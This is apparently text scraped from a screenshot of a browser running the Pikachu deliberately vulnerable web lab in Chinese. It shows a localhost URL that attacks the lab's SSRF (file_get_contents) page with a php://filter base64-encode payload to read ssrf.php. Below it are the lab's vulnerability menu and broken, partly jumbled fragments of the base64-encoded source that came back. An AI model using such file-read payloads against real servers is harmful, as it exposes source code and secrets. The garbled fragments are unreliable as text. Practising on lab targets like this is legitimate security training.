 127.0.0.1/pikachu-master/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
导入书签... 火狐官方站点 新手上路 常用网址 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW 攻防世界 ctf工具 移动
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
D9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygkX1NFUlZFUlsnUEhQX1NFTE
ku5XmoLnmja4iU1NSRiLph4zpnaLnmoTpobnnm67mnaXmkJ7mh4Lpl67popjnmoTljp
m6AKCiAgICAgICAgPC9kaXY+PCEtLSAvLnBhZ2UtY29udGVudCAtLT4KICAgIDwvZGl2Pgo8L2Rpdj48IS0tIC8ubWFpbi1jb250ZW50IC0tPgoKCgo8P3BocAppbmNsdWRlX29uY2UgJFBJS0FfUk9PVF9ESVIgLiAnZm9vdGVyLnBocCc7Cgo/Pgo=
概述